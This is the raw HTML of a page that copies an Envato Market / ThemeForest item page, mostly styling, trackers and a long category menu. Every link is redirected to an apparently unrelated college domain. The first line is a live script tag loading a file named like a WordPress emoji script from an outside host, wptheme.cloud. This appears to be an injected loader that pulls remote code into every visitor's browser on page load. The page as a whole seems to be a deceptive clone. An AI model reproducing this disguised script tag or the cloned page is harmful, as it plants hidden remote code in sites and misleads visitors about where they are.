     <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.7.js"></script>
    <style>:root{--color-grey-1000:#191919;--color-grey-1000-mask: rgb(25 25 25 / 0.7);--color-grey-700:#383838;--color-grey-500:#707070;--color-grey-300:#949494;--color-grey-100:#ccc;--color-grey-50:#ececee;--color-grey-25:#f9f9fb;--color-white:#fff;--color-white-mask: rgb(255 255 255 / 0.7);--color-green-1000:#1a4200;--color-green-700:#2e7400;--color-green-500:#51a31d;--color-green-300:#6cc832;--color-green-100:#9cee69;--color-green-25:#eaffdc;--color-blue-1000:#16357b;--color-blue-700:#4f5ce8;--color-blue-500:#7585ff;--color-blue-25:#f0f1ff;--color-veryberry-1000:#77012d;--color-veryberry-700:#b9004b;--color-veryberry-500:#f65286;--color-veryberry-25:#ffecf2;--color-bubblegum-700:#b037a6;--color-bubblegum-100:#e6afe1;--color-bubblegum-25:#feedfc;--color-jaffa-1000:#692400;--color-jaffa-700:#c24100;--color-jaffa-500:#ff6e28;--color-jaffa-25:#fff5ed;--color-yolk-1000:#452d0d;--color-yolk-700:#9e5f00;--color-yolk-500:#c28800;--color-yolk-300:#ffc800;--color-yolk-25:#fefaea;--color-transparent:transparent;--breakpoint-wide:1024px;--breakpoint-extra-wide:1440px;--breakpoint-2k-wide:2560px;--spacing-8x:128px;--spacing-7x:64px;--spacing-6x:40px;--spacing-5x:32px;--spacing-4x:24px;--spacing-3x:16px;--spacing-2x:8px;--spacing-1x:4px;--spacing-none:0;--chunkiness-none:0;--chunkiness-thin:1px;--chunkiness-thick:2px;--roundness-square:0;--roundness-subtle:4px;--roundness-extra-round:16px;--roundness-circle:48px;--shadow-500: 0px 2px 12px 0px rgba(0 0 0 / 15%);--elevation-medium:var(--shadow-500);--transition-base:.2s;--transition-duration-long:500ms;--transition-duration-medium:300ms;--transition-duration-short:150ms;--transition-easing-linear:cubic-bezier(0,0,1,1);--transition-easing-ease-in:cubic-bezier(.42,0,1,1);--transition-easing-ease-in-out:cubic-bezier(.42,0,.58,1);--transition-easing-ease-out:cubic-bezier(0,0,.58,1);--font-family-wide:"PolySansWide" , "PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-regular:"PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-monospace:"Courier New" , monospace;--font-size-10x:6rem;--font-size-9x:4.5rem;--font-size-8x:3rem;--font-size-7x:2.25rem;--font-size-6x:1.875rem;--font-size-5x:1.5rem;--font-size-4x:1.125rem;--font-size-3x:1rem;--font-size-2x:.875rem;--font-size-1x:.75rem;--font-weight-bulky:700;--font-weight-median:600;--font-weight-neutral:400;--font-spacing-tight:-.02em;--font-spacing-normal:0;--font-spacing-loose:.02em;--font-height-tight:1;--font-height-normal:1.5;--icon-size-5x:48px;--icon-size-4x:40px;--icon-size-3x:32px;--icon-size-2x:24px;--icon-size-1x:16px;--icon-size-text-responsive: calc(var(--font-size-3x) * 1.5);--layer-depth-ceiling:9999;--minimum-touch-area:40px;--button-height-large:48px;--button-height-medium:40px;--button-font-family:var(--font-family-regular);--button-font-size-large:var(--font-size-3x);--button-font-size-medium:var(--font-size-2x);--button-font-weight:var(--font-weight-median);--button-font-height:var(--font-height-normal);--button-font-spacing:var(--font-spacing-normal);--text-style-chip-family:var(--font-family-regular);--text-style-chip-spacing:var(--font-spacing-normal);--text-style-chip-xlarge-size:var(--font-size-5x);--text-style-chip-xlarge-weight:var(--font-weight-median);--text-style-chip-xlarge-height:var(--font-height-tight);--text-style-chip-large-size:var(--font-size-3x);--text-style-chip-large-weight:var(--font-weight-neutral);--text-style-chip-large-height:var(--font-height-normal);--text-style-chip-medium-size:var(--font-size-2x);--text-style-chip-medium-weight:var(--font-weight-neutral);--text-style-chip-medium-height:var(--font-height-normal);--text-style-campaign-large-family:var(--font-family-wide);--text-style-campaign-large-size:var(--font-size-9x);--text-style-campaign-large-spacing:var(--font-spacing-normal);--text-style-campaign-large-weight:var(--font-weight-bulky);--text-style-campaign-large-height:var(--font-height-tight);--text-style-campaign-small-family:var(--font-family-wide);--text-style-campaign-small-size:var(--font-size-7x);--text-style-campaign-small-spacing:var(--font-spacing-normal);--text-style-campaign-small-weight:var(--font-weight-bulky);--text-style-campaign-small-height:var(--font-height-tight);--text-style-title-1-family:var(--font-family-regular);--text-style-title-1-size:var(--font-size-8x);--text-style-title-1-spacing:var(--font-spacing-normal);--text-style-title-1-weight:var(--font-weight-bulky);--text-style-title-1-height:var(--font-height-tight);--text-style-title-2-family:var(--font-family-regular);--text-style-title-2-size:var(--font-size-7x);--text-style-title-2-spacing:var(--font-spacing-normal);--text-style-title-2-weight:var(--font-weight-median);--text-style-title-2-height:var(--font-height-tight);--text-style-title-3-family:var(--font-family-regular);--text-style-title-3-size:var(--font-size-6x);--text-style-title-3-spacing:var(--font-spacing-normal);--text-style-title-3-weight:var(--font-weight-median);--text-style-title-3-height:var(--font-height-tight);--text-style-title-4-family:var(--font-family-regular);--text-style-title-4-size:var(--font-size-5x);--text-style-title-4-spacing:var(--font-spacing-normal);--text-style-title-4-weight:var(--font-weight-median);--text-style-title-4-height:var(--font-height-tight);--text-style-subheading-family:var(--font-family-regular);--text-style-subheading-size:var(--font-size-4x);--text-style-subheading-spacing:var(--font-spacing-normal);--text-style-subheading-weight:var(--font-weight-median);--text-style-subheading-height:var(--font-height-normal);--text-style-body-large-family:var(--font-family-regular);--text-style-body-large-size:var(--font-size-3x);--text-style-body-large-spacing:var(--font-spacing-normal);--text-style-body-large-weight:var(--font-weight-neutral);--text-style-body-large-height:var(--font-height-normal);--text-style-body-large-strong-weight:var(--font-weight-bulky);--text-style-body-small-family:var(--font-family-regular);--text-style-body-small-size:var(--font-size-2x);--text-style-body-small-spacing:var(--font-spacing-normal);--text-style-body-small-weight:var(--font-weight-neutral);--text-style-body-small-height:var(--font-height-normal);--text-style-body-small-strong-weight:var(--font-weight-bulky);--text-style-label-large-family:var(--font-family-regular);--text-style-label-large-size:var(--font-size-3x);--text-style-label-large-spacing:var(--font-spacing-normal);--text-style-label-large-weight:var(--font-weight-median);--text-style-label-large-height:var(--font-height-normal);--text-style-label-small-family:var(--font-family-regular);--text-style-label-small-size:var(--font-size-2x);--text-style-label-small-spacing:var(--font-spacing-loose);--text-style-label-small-weight:var(--font-weight-median);--text-style-label-small-height:var(--font-height-normal);--text-style-micro-family:var(--font-family-regular);--text-style-micro-size:var(--font-size-1x);--text-style-micro-spacing:var(--font-spacing-loose);--text-style-micro-weight:var(--font-weight-neutral);--text-style-micro-height:var(--font-height-tight)}.color-scheme-light{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-grey-1000);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-25);--color-interactive-control:var(--color-grey-1000);--color-interactive-control-hover:var(--color-grey-700);--color-interactive-disabled:var(--color-grey-100);--color-surface-primary:var(--color-white);--color-surface-accent:var(--color-grey-50);--color-surface-inverse:var(--color-grey-1000);--color-surface-brand-accent:var(--color-jaffa-25);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-25);--color-surface-caution-strong:var(--color-jaffa-700);--color-surface-critical-default:var(--color-veryberry-25);--color-surface-critical-strong:var(--color-veryberry-700);--color-surface-info-default:var(--color-blue-25);--color-surface-info-strong:var(--color-blue-700);--color-surface-neutral-default:var(--color-grey-25);--color-surface-neutral-strong:var(--color-grey-1000);--color-surface-positive-default:var(--color-green-25);--color-surface-positive-strong:var(--color-green-700);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-700);--color-content-primary:var(--color-grey-1000);--color-content-inverse:var(--color-white);--color-content-secondary:var(--color-grey-500);--color-content-disabled:var(--color-grey-300);--color-content-caution-default:var(--color-jaffa-700);--color-content-caution-strong:var(--color-jaffa-25);--color-content-critical-default:var(--color-veryberry-700);--color-content-critical-strong:var(--color-veryberry-25);--color-content-info-default:var(--color-blue-700);--color-content-info-strong:var(--color-blue-25);--color-content-neutral-default:var(--color-grey-1000);--color-content-neutral-strong:var(--color-white);--color-content-positive-default:var(--color-green-700);--color-content-positive-strong:var(--color-green-25);--color-border-primary:var(--color-grey-1000);--color-border-secondary:var(--color-grey-300);--color-border-tertiary:var(--color-grey-100);--color-always-white:var(--color-white)}.color-scheme-dark{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-white);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-700);--color-interactive-control:var(--color-white);--color-interactive-control-hover:var(--color-grey-100);--color-interactive-disabled:var(--color-grey-700);--color-surface-primary:var(--color-grey-1000);--color-surface-accent:var(--color-grey-700);--color-surface-inverse:var(--color-white);--color-surface-brand-accent:var(--color-grey-700);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-1000);--color-surface-caution-strong:var(--color-jaffa-500);--color-surface-critical-default:var(--color-veryberry-1000);--color-surface-critical-strong:var(--color-veryberry-500);--color-surface-info-default:var(--color-blue-1000);--color-surface-info-strong:var(--color-blue-500);--color-surface-neutral-default:var(--color-grey-700);--color-surface-neutral-strong:var(--color-white);--color-surface-positive-default:var(--color-green-1000);--color-surface-positive-strong:var(--color-green-500);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-100);--color-content-primary:var(--color-white);--color-content-inverse:var(--color-grey-1000);--color-content-secondary:var(--color-grey-100);--color-content-disabled:var(--color-grey-500);--color-content-caution-default:var(--color-jaffa-500);--color-content-caution-strong:var(--color-jaffa-1000);--color-content-critical-default:var(--color-veryberry-500);--color-content-critical-strong:var(--color-veryberry-1000);--color-content-info-default:var(--color-blue-500);--color-content-info-strong:var(--color-blue-1000);--color-content-neutral-default:var(--color-white);--color-content-neutral-strong:var(--color-grey-1000);--color-content-positive-default:var(--color-green-500);--color-content-positive-strong:var(--color-green-1000);--color-border-primary:var(--color-white);--color-border-secondary:var(--color-grey-500);--color-border-tertiary:var(--color-grey-700);--color-always-white:var(--color-white)}</style>
    <style>.brand-neue-button{gap:var(--spacing-2x);border-radius:var(--roundness-subtle);background:var(--color-interactive-primary);color:var(--color-content-brand);font-family:PolySans-Median;font-size:var(--font-size-2x);letter-spacing:.02em;text-align:center;padding:0 20px}.brand-neue-button:hover,.brand-neue-button:active,.brand-neue-button:focus{background:var(--color-interactive-primary-hover)}.brand-neue-button__open-in-new::after{font-size:0;margin-left:5px;vertical-align:sub;content:url(data:image/svg+xml,<svg\ width=\"14\"\ height=\"14\"\ viewBox=\"0\ 0\ 20\ 20\"\ fill=\"none\"\ xmlns=\"http://www.w3.org/2000/svg\"><g\ id=\"ico-/-24-/-actions-/-open_in_new\"><path\ id=\"Icon-color\"\ d=\"M17.5\ 12.0833V15.8333C17.5\ 16.7538\ 16.7538\ 17.5\ 15.8333\ 17.5H4.16667C3.24619\ 17.5\ 2.5\ 16.7538\ 2.5\ 15.8333V4.16667C2.5\ 3.24619\ 3.24619\ 2.5\ 4.16667\ 2.5H7.91667C8.14679\ 2.5\ 8.33333\ 2.68655\ 8.33333\ 2.91667V3.75C8.33333\ 3.98012\ 8.14679\ 4.16667\ 7.91667\4.16667H4.16667V15.8333H15.8333V12.0833C15.8333\ 11.8532\ 16.0199\ 11.6667\ 16.25\ 11.6667H17.0833C17.3135\ 11.6667\ 17.5\ 11.8532\ 17.5\ 12.0833ZM17.3167\ 2.91667L17.0917\ 2.69167C16.98\ 2.57535\ 16.8278\ 2.50668\ 16.6667\ 2.5H11.25C11.0199\ 2.5\ 10.8333\ 2.68655\ 10.8333\ 2.91667V3.75C10.8333\ 3.98012\ 11.0199\ 4.16667\ 11.25\ 4.16667H14.6583L7.625\ 11.2C7.54612\ 11.2782\ 7.50175\ 11.3847\ 7.50175\ 11.4958C7.50175\ 11.6069\ 7.54612\ 11.7134\ 7.625\ 11.7917L8.20833\ 12.375C8.28657\ 12.4539\ 8.39307\ 12.4982\ 8.50417\ 12.4982C8.61527\ 12.4982\ 8.72176\ 12.4539\ 8.8\ 12.375L15.8333\ 5.35V8.75C15.8333\ 8.98012\ 16.0199\ 9.16667\ 16.25\ 9.16667H17.0833C17.3135\ 9.16667\ 17.5\ 8.98012\ 17.5\ 8.75V3.33333C17.4955\ 3.17342\ 17.4299\ 3.02132\ 17.3167\ 2.90833V2.91667Z\"\ fill=\"%231A4200\"/></g></svg>)}</style>
    <style type="text/css">.fancybox-margin{margin-right:15px}</style>
    <script src="https://bat.bing.com/p/action/16005611.js" type="text/javascript" async="" data-ueto="ueto_8c931ec7a9"></script>
        <script src="https://g.lzd-cdn.org/g/mtb/lib-mtop/2.5.1/polyfillB.js,mtb/lib-promise/3.1.3/mtop.js,mtb/lib-modules/1.1.4/pc.js"></script>
    <meta http-equiv="origin-trial" content="A7JYkbIvWKmS8mWYjXO12SIIsfPdI7twY91Y3LWOV/YbZmN1ZhYv8O+Zs6/[base64]">
<style>body{background-color:#e45d10;background-image:linear-gradient(315deg,#000000 0%,#000000 74%);background-attachment:fixed}.site-header,.global-header,.context-header,.site-header__sites,.site-header__categories{background-color:#e45d10!important;background-image:linear-gradient(315deg, #000000 0%, #000000 74%) !important}.item-preview,.purchase-panel,.box--no-padding{background-color:rgba(255,255,255,.1)!important;backdrop-filter:blur(12px)!important;-webkit-backdrop-filter:blur(12px)!important;border-radius:16px!important;border:1px solid rgba(255,255,255,.2)!important;box-shadow:0 4px 30px rgba(0,0,0,.1)}.item-preview,.purchase-panel{padding:24px!important;border:none!important}.item-preview__actions{background:transparent!important}.purchase-panel h3,.purchase-panel .price,.purchase-panel p,.purchase-panel label,.purchase-panel a,.purchase-panel .meta-attributes__attr-name,.purchase-panel .meta-attributes__attr-detail{color:#fff!important;text-shadow:1px 1px 3px rgba(0,0,0,.5)}.purchase-panel a{color:#a8eb12!important}</style>
</head>

<body class="color-scheme-light" data-view="app impressionTracker" data-responsive="true" data-user-signed-in="false" __processed_046ac43c-cdf6-4311-9a75-3ea1775342f5__="true" bis_register="[base64]">
    <script src="https://public-assets.envato-static.com/assets/gtm_measurements-40b0a0f82bafab0a0bb77fc35fe1da0650288300b85126c95b4676bcff6e4584.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KL5Q5" height="0" width="0" style="display:none;visibility:hidden">
        </iframe>
    </noscript>

    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGCDGPL6" height="0" width="0" style="display:none;visibility:hidden">
        </iframe>
    </noscript>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
(function(){function normalizeAttributeValue(value){if(value===undefined||value===null)return undefined
var normalizedValue
if(Array.isArray(value)){normalizedValue=normalizedValue||value.map(normalizeAttributeValue).filter(Boolean).join(', ')}normalizedValue=normalizedValue||value.toString().toLowerCase().trim().replace(/&amp;/g,'&').replace(/&#39;/g,"'").replace(/\s+/g,' ')
if(normalizedValue==='')return undefined
return normalizedValue}var pageAttributes={app_name:normalizeAttributeValue('Marketplace'),app_env:normalizeAttributeValue('production'),app_version:normalizeAttributeValue('f7d8b3d494288b34cb00105ee5d230d68b0ccca7'),page_type:normalizeAttributeValue('item'),page_location:window.location.href,page_title:document.title,page_referrer:document.referrer,ga_param:normalizeAttributeValue(''),event_attributes:null,user_attributes:{user_id:normalizeAttributeValue(''),market_user_id:normalizeAttributeValue(''),}}
dataLayer.push(pageAttributes)
dataLayer.push({event:'analytics_ready',event_attributes:{event_type:'user',custom_timestamp:Date.now()}})})();
//]]></script>
    <style>.live-preview-btn--blue .live-preview{background-color:#00857e}.live-preview-btn--blue .live-preview:hover,.live-preview-btn--blue .live-preview:focus{background-color:#0bf}</style>

    <div class="page" bis_skin_checked="1">
        <div class="page__off-canvas--left overflow" bis_skin_checked="1">
            <div class="off-canvas-left js-off-canvas-left" bis_skin_checked="1">
                <div class="off-canvas-left__top" bis_skin_checked="1">
                    <a href="https://amcollegegaya.ac.in/">Envato Market</a>
                </div>
                <div class="off-canvas-left__current-site -color-themeforest" bis_skin_checked="1">
                    <span class="off-canvas-left__site-title">
                        Web Themes &amp; Templates
                    </span>
                    <a class="off-canvas-left__current-site-toggle -white-arrow -color-themeforest" data-view="dropdown" data-dropdown-target=".off-canvas-left__sites" href="https://amcollegegaya.ac.in/"></a>
                </div>
                <div class="off-canvas-left__sites is-hidden" id="off-canvas-sites" bis_skin_checked="1">
                    <a class="off-canvas-left__site" href="hhttps://amcollegegaya.ac.in/">
                        <span class="off-canvas-left__site-title">
                            Code
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://amcollegegaya.ac.in/">
                        <span class="off-canvas-left__site-title">
                            Video
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://amcollegegaya.ac.in/">
                        <span class="off-canvas-left__site-title">
                            Audio
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://amcollegegaya.ac.in/">
                        <span class="off-canvas-left__site-title">
                            Graphics
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://amcollegegaya.ac.in/">
                        <span class="off-canvas-left__site-title">
                            Photos
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a> <a class="off-canvas-left__site" href="https://amcollegegaya.ac.in/">
                        <span class="off-canvas-left__site-title">
                            3D Files
                        </span>
                        <i class="e-icon -icon-right-open"></i>
                    </a>
                </div>
                <div class="off-canvas-left__search" bis_skin_checked="1">
                    <form id="search" action="https://amcollegegaya.ac.in/" accept-charset="UTF-8" method="get">
                        <div class="search-field -border-none" bis_skin_checked="1"><div class="search-field__input" bis_skin_checked="1">
                                <input id="term" name="term" type="search" placeholder="Search" class="search-field__input-field">
                            </div>
                            <button class="search-field__button" type="submit">
                                <i class="e-icon -icon-search"><span class="e-icon__alt">Search</span></i>
                            </button>
                        </div>
                    </form>
                </div>
                <ul>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-all-items" href="https://amcollegegaya.ac.in/">
                            All Items
                        </a>
                        <ul class="is-hidden" id="off-canvas-all-items">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Popular Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Featured Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Top New Files</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Follow Feed</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Top Authors</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Top New
                                    Authors</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Public Collections</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">View All Categories</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-wordpress" href="https://amcollegegaya.ac.in/">
                            WordPress
                        </a>
                        <ul class="is-hidden" id="off-canvas-wordpress">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Show all
                                    WordPress</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Blog /
                                    Magazine</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">BuddyPress</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Corporate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Creative</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Directory &amp; Listings</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">eCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Education</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Elementor</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Mobile</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Nonprofit</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Real
                                    Estate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Retail</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Wedding</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Miscellaneous</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">WordPress Plugins</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-elementor" href="https://amcollegegaya.ac.in/">
                            Elementor
                        </a>
                        <ul class="is-hidden" id="off-canvas-elementor">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Template Kits</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Plugins</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Themes</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://amcollegegaya.ac.in/">
                            Hosting
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-html" href="https://amcollegegaya.ac.in/">
                            HTML</a>
                        <ul class="is-hidden" id="off-canvas-html">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Show all
                                    HTML</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Admin Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Corporate</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Creative</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Mobile</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Nonprofit</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Personal</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Retail</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Specialty Pages</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Wedding</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-shopify" href="https://amcollegegaya.ac.in/">
                            Shopify
                        </a>
                        <ul class="is-hidden" id="off-canvas-shopify">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Show all
                                    Shopify</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Fashion</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Shopping</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Health &amp; Beauty</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Technology</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Entertainment</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://amcollegegaya.ac.in/">
                            Jamstack
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-marketing" href="https://amcollegegaya.ac.in/">
                            Marketing
                        </a>
                        <ul class="is-hidden" id="off-canvas-marketing">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Show all
                                    Marketing</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Email Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Landing Pages</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Unbounce Landing Pages</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-cms" href="https://amcollegegaya.ac.in/">
                            CMS
                        </a>
                        <ul class="is-hidden" id="off-canvas-cms">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Show all CMS</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Concrete5</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Drupal</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">HubSpot CMS Hub</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Joomla</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">MODX
                                    Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Moodle</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Webflow</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Weebly</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ecommerce" href="https://amcollegegaya.ac.in/">
                            eCommerce
                        </a>
                        <ul class="is-hidden" id="off-canvas-ecommerce">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Show all
                                    eCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">WooCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">BigCommerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Drupal Commerce</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Easy Digital Downloads</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Ecwid</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Magento</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">OpenCart</a>
                            </li>
                            <li>
